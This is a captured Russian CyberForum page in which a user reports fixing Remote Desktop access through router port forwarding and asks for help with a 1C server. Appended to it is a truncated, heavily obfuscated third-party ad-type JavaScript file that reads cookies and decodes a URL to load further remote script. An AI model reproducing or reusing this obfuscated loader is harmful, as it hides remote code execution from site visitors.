		<td class="alt1 notbordered" colspan="2" id="td_post_7940829" style="padding-top: 3px" >

		

		

		
			
		
		<div id="post_message_7940829" style="margin: 2px 2px 2px 5px;">
		
			

			Решил вопрос по поводу удаленки. В роутере порты пробросил.<br />
И ещё прошарился немного по RDP, так что теперь есть другие задачи)) установка 1с сервера и т.д., но это уже постараюсь через перечитывание множества мануалов решить.<br />
Если есть люди шарящие в постановке на ноги сервера 1С, то напишите. Мне на моем этапе очень нужны советы.

		
		
		</div>
		
		
		
		
		
		
		

		
			<div style="margin-top: 5px">
				<span id="thumbs_box_7940829">
    <span class="post">
        <span>
            
            <span class="thumbs-post-rate" title="Рейтинг сообщения 0">0</span>
            
        </span>
    </span>
</span>
			</div>
		
		
		
	</td>
</tr>

</table>














<div style="margin: 3px 0px 0px 0px;">
	<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%">
		<tr valign="top">
			
			<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="2"></td>
			
		</tr>
		<tr>
		    <td class="alt1 notbordered" align="left">

<div id="mp_custom_9966"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9966);</script>

		    </td>
		</tr>
	</table>
</div>





<div style="background-color: #FFFACD; border: 1px solid #AAAAAA; margin: 3px 0px 0px 0px; padding: 7px; text-align:center; font-size: 10pt">
<b>Надоела реклама? <a href="https://www.cyberforum.ru/register.php">Зарегистрируйтесь</a> и она исчезнет полностью.</b>
</div>



<div style="margin: 3px 0px 0px 0px">
	<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" style="border-top: 0px">
		<tr valign="top">
			
			<td class="alt2 bordered" width="170px" rowspan="2">
				<div class="smallfont" style="margin-top: 2px;">
				
				
					<a class="bigusername" href="https://www.cyberforum.ru/members/140240.html">raxper</a>
					<div class="smallfont">Эксперт</div>
					<div><span title="Репутация пользователя"><b>30234</b></span> / <span title="Благодарности за сообщения">6612</span> / <span title="Лучшие ответы"><b>1498</b></span></div>
					<div>Регистрация: 28.12.2010</div>
					<div>Сообщений: 21,154</div>
					<a href="https://www.cyberforum.ru/blogs/">Блог</a></div>
				
				</div>
			</td>
			
		    <td class="alt2 smallfont notbordered_right" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px">
		
			
			03.08.2015, 22:35
			
		    </td>
		</tr>
		<tr>
		    <td class="alt1 notbordered" align="left">
			<div style="margin: 2px 2px 2px 5px;">
				<b>Помогаю со студенческими работами <a rel="nofollow noopener sponsored" target="_blank" href="https://ref.studwork.ru/new-order?p=459015">здесь</a></b>

				<p><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread1342022.html">Вылетает удаленный рабочий стол</a><br />добрый день.  
сегодня на работе стал вылетать рабочий стол.  
есть комп на windows 7 pro. к нему подключаются (тоже win 7 pro)пользователи...</p><p><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread1769204.html">Не работает удалённый рабочий стол</a><br />Привет, не работает удаленный рабочий стол. Захожу под админской учеткой в &amp;quot;настройка удаленного доступа &amp;quot; и вижу что пункты Удаленный...</p><p><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread1278029.html">Удалённый рабочий стол по интернету</a><br />Здравствуйте, прошу помощи.  
Нужно сделать Удалённый рабочий стол через интернет. есть статический IP, подключение к нету через PPPoE....</p><p><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread144642.html">Удалённый рабочий стол по инету</a><br />Доброго времени суток, у меня такой вопрос:  
Хватит ли скорости в 384 кбит (приём и передача) для удалённого рабочего стола с висты...</p><p><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread2121773.html">Удаленный рабочий стол, и несколько пользователей</a><br />Доброго времени суток друзья, на работе встал вопрос о том, что бы организовать централизованный рабочий процесс, что бы все данные...</p>

				
					<br />
					<a target="_blank" href="https://www.cyberforum.ru/search.php?do=process&amp;q=Удаленный рабочий стол к локальному компьютеру&amp;forumchoice[]=95&amp;childforums=1&amp;replyless=0&amp;replylimit=1&amp;nocache=0">Искать еще темы с ответами</a>
					<br /><br />
					Или воспользуйтесь поиском по форуму:
					<table width="700px"><tr><td>
						<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://www.cyberforum.ru/yandex.php','arrow':false,'bg':'transparent','fontsize':13,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #364949','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':364949,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="364949"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script>(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
					</td></tr></table>
				
			</div>
			
<span class="thumbs-post-rate" title="Рейтинг сообщения 5">5</span>
			</td>
		</tr>
	</table>
</div>




	</div>
	
		</div>
	</div>
</div>

<div id="lastpost"></div>
</div>


<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr valign="top">
	
		<td>
			<table class="smallfont" width="240px" cellspacing="0" cellpadding="0" border="0"><tr>
				<td>
					<a target="_blank" href="https://www.cyberforum.ru/newreply.php?do=newreply&amp;noquote=1&amp;p=7940829"><img loading="lazy" decoding="async" class="buttonimg" src="//cyberstatic.net/images/buttons/reply.png" alt="Ответ" border="0" /></a>
				</td>
				<td>
					<a target="_blank" href="https://www.cyberforum.ru/newthread.php?do=newthread&amp;f=95"><img loading="lazy" decoding="async" class="buttonimg" src="//cyberstatic.net/images/buttons/newthread.png" alt="Создать тему" border="0" /></a>
				</td>
			</tr></table>
		</td>
	
	
	
</tr>
</table>






	<script src="//cyberstatic.net/clientscript/vbulletin_lightbox.js"></script>
	<script>
	<!--
	vBulletin.register_control("vB_Lightbox_Container", "posts", 1);
	//-->
	</script>




















<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
<tr valign="bottom">
	<td width="100%" valign="top">
		
	</td>
	<td class="smallfont" align="right">
		
	</td>
</tr>
</table>

<table cellspacing="0" cellpadding="2" border="0" align="center" width="100%" class="tborder" style="margin: 3px 0px 3px 0px;"><tr>
<td width="100%" class="alt1" align="center" valign="middle">


<div id="yandex_rtb_R-A-29317-4"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-29317-4",
        "renderTo": "yandex_rtb_R-A-29317-4"
    })
})
</script>


</td>
</tr></table>



<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center" style="margin: 5px 0px 0px 0px">
<thead>
	<tr>
		<td class="tcat" colspan="4">
      			Новые блоги и статьи
			<a style="float:right" href="https://www.cyberforum.ru/windows-admin/thread1501130.html#top" onclick="return toggle_collapse('latest_blogs')"><img loading="lazy" decoding="async" id="collapseimg_latest_blogs" src="//cyberstatic.net/images/buttons/collapse_tcat.gif" alt="" border="0" /></a>
			
			<div style="float: right"><a href="https://www.cyberforum.ru/blogs/articles/"><strong>Все статьи</strong></a>&nbsp;&nbsp;</div>
			<div style="float: right"><a href="https://www.cyberforum.ru/blogs/recent-entries/"><strong>Все блоги</strong></a>&nbsp;/&nbsp;</div>
			
		</td>
	</tr>
</thead>
<tbody id="collapseobj_latest_blogs" style="">
	<tr>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1285515/10710.html">http://iceja.net/ математические сервисы</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">iceja 20.01.2026</div>
					<div class="smallfont">Обновила свой сайт http:/ / iceja. net/  , приделала Fast Fourier Transform экстраполяцию сигналов.  Однако предсказывает далеко не каждый сигнал (см ограничения http:/ / iceja. net/ fourier/ docs ).  Также. . . </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1285515/10709.html">http://iceja.net/ сервер решения полиномов</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">iceja 18.01.2026</div>
					<div class="smallfont">Выкатила http:/ / iceja. net/  сервер решения полиномов (находит действительные корни полиномов методом Штурма).   
На сайте документация по API, но скажу прямо VPS слабенький и 200 000 полиномов. . . </div>
				</td>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/136792/10707.html">Расчёт переходных процессов в цепи постоянного тока</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">igorrr37 16.01.2026</div>
					<div class="smallfont">/ * 
Дана цепь постоянного тока с R, L, C, k(ключ), U, E, J.  Программа составляет систему уравнений по 1 и 2 законам 
Кирхгофа, решает её и находит переходные токи и напряжения на элементах схемы. . . . </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/425743/10706.html">Восстановить юзерскрипты Greasemonkey из бэкапа браузера</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">damix 15.01.2026</div>
					<div class="smallfont">Если восстановить из бэкапа профиль Firefox после переустановки винды, то список юзерскриптов в Greasemonkey будет пустым.  
Но восстановить их можно так.  
Для этого понадобится консольная утилита. . . </div>
				</td><tr>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/713657/10703.html">Сукцессия микоризы: основная теория в виде двух уравнений.</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">anaschu 11.01.2026</div>
					<div class="smallfont">https:/ / rutube. ru/ video/ 7a537f578d808e67a3c6fd818a44a5c4/ </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1674342/10702.html">WordPad для Windows 11</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">Jel 10.01.2026</div>
					<div class="smallfont">WordPad для Windows 11 
 
 
 
 — это приложение, которое восстанавливает классический текстовый редактор WordPad в операционной системе Windows 11.  После того как Microsoft исключила WordPad из. . . </div>
				</td>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1674342/10701.html">Classic Notepad for Windows 11</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">Jel 10.01.2026</div>
					<div class="smallfont">Old Classic Notepad for Windows 11 
 
 
 
Приложение для Windows 11, позволяющее пользователям вернуть классическую версию текстового редактора «Блокнот» из Windows 10.  Программа предоставляет более. . . </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/442383/10700.html">Почему дизайн решает?</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">Neotwalker 09.01.2026</div>
					<div class="smallfont">В современном мире, где конкуренция за внимание потребителя достигла пика, дизайн становится мощным инструментом для успеха бренда.  Это не просто красивый внешний вид продукта или сайта — это. . . </div>
				</td></tr>
</tbody>
</table>




		</div>
	</div>
</div>

<div style="margin: 5px 3px 0px 3px">
<form action="https://www.cyberforum.ru/index.php" method="get" style="clear:left">
<table cellpadding="5" cellspacing="0" border="0" class="tborder" align="center" style="width: 100%;">
<tr>
	
	
		<td class="tfoot">
			<span class="smallfont">КиберФорум - форум программистов, компьютерный форум, программирование</span>
		</td>
	<td class="tfoot" align="right" colspan="2">
		<div class="smallfont">
			<strong>
				<a href="https://www.cyberforum.ru/donate.php">Поддержать</a> -
				
				<a href="https://www.cyberforum.ru/advert.php">Реклама</a> -
				
				
				
				
				
				
				<a href="https://www.cyberforum.ru/announcement.php?a=3">Условия использования</a> -
				<a href="https://www.cyberforum.ru/sendmessage.php" accesskey="9">Обратная связь</a>
			</strong>
		</div>
	</td>
</tr>
</table>
<table cellpadding="5" cellspacing="0" border="0" class="tborder" align="center" style="width: 100%;">
<tr class="alt1" align="right">
	<td align="left" class="smallfont">
		Powered by vBulletin<br />Copyright &copy;2000 - 2026, CyberForum.ru
	</td>
	<td align="right">

<img id="licnt3981" width="88" height="31" style="border:0" 
title="LiveInternet: number of pageviews for 24 hours, of visitors for 24 hours and for today is shown"
src="[data-uri]"
alt=""/><script>(function(d,s){d.getElementById("licnt3981").src=
"//counter.yadro.ru/hit?t12.2;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>

	</td>
</tr>
</table>
</form>


<table cellspacing="0" cellpadding="2" border="0" align="center" width="100%" class="tborder" style="margin: 3px 0px 3px 0px;"><tr>
<td width="100%" class="alt1" align="center" valign="middle">

<div id="yandex_rtb_R-A-29317-24"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-29317-24",
        "renderTo": "yandex_rtb_R-A-29317-24",
        "type": "feed"
    })
})
</script>

</td>
</tr></table>


</div>

<script>
var krtsts = {
   "bburl": "https://www.cyberforum.ru"
};
</script>
<script async src="//cyberstatic.net/clientscript/kr_scripts/tests/addedit.js"></script>
<script async src="//cyberstatic.net/clientscript/kr_scripts/bestanswer/bestanswer.js"></script>
<script>
      var krba_options = {
          img_is_answer: '//cyberstatic.net/images/buttons/is_answer.png',
          img_is_not_answer: '//cyberstatic.net/images/buttons/is_not_answer.png'
      },
      KRBA = new AJAX_KRBA(krba_options);
</script>

<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/kr_scripts/thumbsup/thumbs.css" />
<script>
var krthumbs = {
  confirm_delete_pos: 'Вы действительно хотите удалить все положительные оценки?',
  confirm_delete_neg: 'Вы действительно хотите удалить все отрицательные оценки?'
}
</script>
<script async src="//cyberstatic.net/clientscript/kr_scripts/thumbsup/thumbsup.js"></script>

<script>
var krtsts = new krtsts_ctrl();
</script>

<style type="text/css">
	span.sortarrow {position:absolute;}
	span.sortarrow img {border:0;}
	a.sortheader {text-decoration:none; display:block; width:100%;}
</style>

<script async src="//cyberstatic.net/clientscript/vbulletin_autosave.js"></script>
<script async src="//cyberstatic.net/clientscript/custom/CtrlPagenav.js"></script>
<script async src="//cyberstatic.net/clientscript/custom/spoiler.js"></script>
<script async src="//cyberstatic.net/clientscript/custom/topbutton.js"></script>
<script async src="//cyberstatic.net/clientscript/sorttable.js"></script>

<script async src="//cyberstatic.net/clientscript/custom/codeblock_controls.js"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-9SNPZSB2SN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SNPZSB2SN');
</script>

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50312308, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50312308" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<script async>
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

<div id="top-link">
	<span id="topicon" title="Наверх"></span><span id="toptext">Наверх</span>
</div>

<script async src="//yastatic.net/share2/share.js"></script>
</div>


<script type="text/javascript">
//<![CDATA[

window.orig_onload = window.onload;
window.onload = function() {
var cpost=document.location.hash.substring(1);var cpost2='';if(cpost){ var ispost=cpost.substring(0,4)=='post';
					if(ispost)cpost2='post_'+cpost.substring(4);if((cobj = fetch_object(cpost))||(cobj = fetch_object(cpost2))){cobj.scrollIntoView(true);}
					else if(ispost){cpostno = cpost.substring(4,cpost.length);if(parseInt(cpostno)>0){location.replace('https://www.cyberforum.ru/showthread.php?p='+cpostno);};} }

if(typeof window.orig_onload == "function") window.orig_onload();
}

//]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=8d94458a2b7741a172956c4b6a86f3a7
body_size: 10285
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","M","T","A","4","N","T","k","u","a","n","M","/","d","j","0","4","Z","D","k","0","N","D","U","4","Y","T","J","i","N","z","c","0","M","W","E","x","N","z","I","5","N","T","Z","j","N","G","I","2","Y","T","g","2","Z","j","N","h","N","y","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let 